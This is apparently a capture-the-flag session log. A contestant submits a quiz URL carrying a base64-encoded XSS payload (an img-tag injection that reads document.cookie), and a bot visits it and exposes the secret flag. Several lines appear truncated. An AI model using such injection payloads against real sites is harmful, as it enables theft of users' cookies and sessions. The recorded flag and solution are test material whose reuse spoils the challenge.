 Please input your token: 1779:MEYCIQCh33h5C1teES7s+zSzpIp/
Please submit your quiz URL:
> http://202.38.93.111:10056/share?result=MTAwOjxpbWcgc3Jj
2RvY3VtZW50LmNvb2tpZSsiPC9wPjxwIGlkPVwic2NvcmVcIj48L3A%2BP
Your URL converted to http://web/share?result=MTAwOjxpbWcg
j4iK2RvY3VtZW50LmNvb2tpZSsiPC9wPjxwIGlkPVwic2NvcmVcIj48L3A
I am using Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/53
- Logining...
Putting secret flag...
- Now browsing your quiz result...
OK. Now I know that:
flag=flag{xS5_1OI_is_N0t_SOHARD_a491181a3d}
- Thank you for joining my quiz!
Connection closed